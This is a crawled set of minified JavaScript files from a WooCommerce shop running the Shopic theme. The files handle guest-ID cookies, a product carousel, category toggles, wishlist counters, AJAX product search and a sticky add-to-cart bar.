r=new(c())(location.href);r.searchParams.delete(A.GID_URI_ID);if("undefined"!==typeof history.replaceState){var n=new RegExp("#".concat(A.GID_URI_ID,"[:=].*?$"),"gi");history.replaceState({},null,r.toString().replace(n,""))}return true};U();window.__360CookiesAreBlocked=G;var B=r(21299);var F=function(){var e=B.default.get("bp");if(!e)return false;try{var t=JSON.parse(e.toString());if(t)return t.guestId||false}catch(e){return false}return false};var M=function(){try{var e=window.sessionStorage.getItem(A.GID_STORAGE_ID)||(0,x.getGuestIdFromCookie)();return e.replace(/ /g,"+")}catch(e){return}};var K=function(){var e=(0,n.default)(o().mark((function e(){var t;return o().wrap((function e(r){while(1)switch(r.prev=r.next){case 0:r.next=2;return U();case 2:if(!(0,x.getGuestIdFromCookie)()){t=F();if(t){O(t);(0,x.storeGuestIdToCookie)(t)}}case 3:case"end":return r.stop()}}),e)})));return function t(){return e.apply(this,arguments)}}();K()},21299:function(e,t,r){"use strict";r.r(t);var n=r(97032);var a=r(22204);var o=r(86226);var i=r.n(o);var u=r(50697);var c=r.n(u);var f=r(11265);var s=r.n(f);var l=r(64007);var v=r.n(l);var d=r(18979);var p=r.n(d);var w=r(29544);var g=r.n(w);var I=r(11393);var h=r.n(I);var m;RegExp.escape=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.replace(/"/g,"").replace(/\\/g,"").replace(/[-[\]/{}()*+?.^$|]/g,"\\$&")};var _={'"':"%22",">":"%3E","<":"%3C",$:"%24","=":"%3D","|":"%6C","`":"%60","?":"%3F","^":"%5E","}":"%7D","{":"%7B",":":"%3A",";":"%3B"," ":"%20"};var y={};var S=function e(t){var r;var n=encodeURIComponent(t);i()(r=c()(_)).call(r,(function(e){var t=_[e];y[e]||(y[e]=new RegExp(RegExp.escape(t),"g"));n=n.replace(y[e],e)}));return n};var b={cookies:{},get:function e(){var name=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";var t={};if(false!==navigator.cookieEnabled&&document.cookie&&""!==document.cookie){var r=document.cookie.split(";");for(var n=0,a=r.length;n<a;n++){var o;var i=s()(o=r[n]).call(o);var u=v()(i).call(i,"=");var c=p()(i).call(i,0,u);var f=decodeURIComponent(p()(i).call(i,u+1));t[c]=f;if(name&&name===c)return f}}return name?null:t},options:{domain:".".concat("undefined"!==typeof window&&window.CONSTANTS?window.CONSTANTS.DOMAIN:""),duration:false,encode:"undefined"!==typeof window&&(window.touch||-1!==v()(m=window.navigator.userAgent).call(m,"Safari")),path:"/",secure:"https:"===location.protocol,sameSite:"None"},remove:function e(t,r){var o;if(!this.get(t))return false;o="object"===(0,a.default)(t)?this.set(t.key,"",(0,n.default)({},t,{duration:-1e3})):this.set(t,"",(0,n.default)({},r,{duration:-1e3}));return o},set:function e(t,r,n){"number"===typeof n&&(n={duration:n});n=g()(this.options,n);r=n.encode?S(r):r;n.domain&&(r+="; domain=".concat(n.domain));n.path&&(r+="; path=".concat(n.path));if(n.duration){var a=new Date;a.setTime(a.getTime()+24*n.duration*60*60*1e3);r+="; expires=".concat(a.toUTCString())}n.secure&&(r+="; secure");n.sameSite&&(r+="; SameSite=".concat(n.sameSite));if(false!==navigator.cookieEnabled){var o;document.cookie=h()(o="".concat(t,"=")).call(o,r)}return g()({},n,{key:t,value:r})}};"undefined"!==typeof window&&(window.Cookie=b);t.default=b},29544:function(e,t,r){e.exports=r(5926)},61240:function(e,t,r){e.exports=r(29253)},88609:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return a}});var n=r(44411);function a(e){if(n(e))return e}},3578:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return i}});var n=r(36258);var a=r(48376);var o=r(51997);function i(e,t){var r=null==e?null:"undefined"!=typeof n&&a(e)||e["@@iterator"];if(null!=r){var i,u,c,f,s=[],l=!0,v=!1;try{if(c=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(i=c.call(r)).done)&&(o(s).call(s,i.value),s.length!==t);l=!0);}catch(e){v=!0,u=e}finally{try{if(!l&&null!=r.return&&(f=r.return(),Object(f)!==f))return}finally{if(v)throw u}}return s}}},81090:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return n}});function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},5773:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return u}});var n=r(88609);var a=r(3578);var o=r(42984);var i=r(81090);function u(e,t){return(0,n.default)(e)||(0,a.default)(e,t)||(0,o.default)(e,t)||(0,i.default)()}},22204:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return o}});var n=r(36258);var a=r(84770);function o(e){return o="function"==typeof n&&"symbol"==typeof a?function(e){return typeof e}:function(e){return e&&"function"==typeof n&&e.constructor===n&&e!==n.prototype?"symbol":typeof e},o(e)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3
body_size: 1011
content:
!function(n){"use strict";var o;n(document).ready(function(){var o;3<(o=n("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&o.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(2)}}]})}),(o=n(".widget_product_categories").find("ul")).length&&o.find("li").each(function(){var t=n(this),o=t.find("> a"),s=t.find("> ul.children");s.length&&(t.hasClass("closed")?(s.hide(),o.before('<i class="icon-plus"></i>')):(t.hasClass("opened")||t.addClass("opened"),o.before('<i class="icon-minus"></i>')),t.find("i").on("click",function(o){s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find(">i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find(">i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation()}),t.on("click",function(o){n(o.target).filter("a").length||(s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find("i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find("i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation())}))}),n("body").on("mouseenter",".woosc-btn:not(.tooltipstered), .woosq-btn:not(.tooltipstered), .woosw-btn:not(.tooltipstered), .group-action .compare-button .compare:not(.tooltipstered),.product-list .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered),.product-list .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.product-list .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.group-action .opal-add-to-cart-button:not(.tooltipstered) ,.shopic-color-type:not(.tooltipstered)",function(){var o=n(this);void 0!==n.fn.tooltipster&&o.tooltipster({position:"top",functionBefore:function(o,t){o.content(o._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),n(document).on("added_to_wishlist removed_from_wishlist",function(){var t=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(o){t.html(o.count),n(".wishlist-count-text").html(o.text)}})}),n("body").on("woosw_change_count",function(o,t){var s=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(o){n(".wishlist-count-text").html(o.text)}}),s.html(t)}),n(document).ready(function(){var s=n(".woocommerce-product-search"),o=n(".woocommerce-product-search .search-field"),e=n(".ajax-search-result"),i=wp.template("ajax-live-search-template");n("body").on("click",function(){e.hide()}),o.length&&o.keyup(function(){2<this.value.length?n.ajax({url:shopicAjax.ajaxurl,type:"post",data:{action:"shopic_ajax_search_products",query:this.value},beforeSend:function(){s.addClass("loading")},success:function(o){s.removeClass("loading");var t=n.parseJSON(o);e.empty(),e.show(),n.each(t,function(o,t){e.append(i({url:t.url,title:t.value,img:t.img,price:t.price}))})}}):e.hide()}).on("click",function(o){o.stopPropagation()}).on("focus",function(o){2<this.value.length&&e.show()})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3
body_size: 311
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("shopic-sticky-add-to-cart");if(t.length&&"undefined"!=typeof shopic_sticky_add_to_cart_params){var s=document.getElementsByClassName(shopic_sticky_add_to_cart_params.trigger_class);if(0<s.length){var e=function(){s[0].getBoundingClientRect().top+s[0].scrollHeight<0?(t[0].classList.add("shopic-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("shopic-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))):t[0].classList.contains("shopic-sticky-add-to-cart--slideOutUp")&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))};e(),window.addEventListener("scroll",function(){e()});var c=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(c=t.replace(/[^0-9]/g,""))}),c){var i=document.getElementById("product-"+c);if(i)if(!i.classList.contains("product-type-simple")&&!i.classList.contains("product-type-external"))document.getElementsByClassName("shopic-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+c).scrollIntoView()})}}}})}();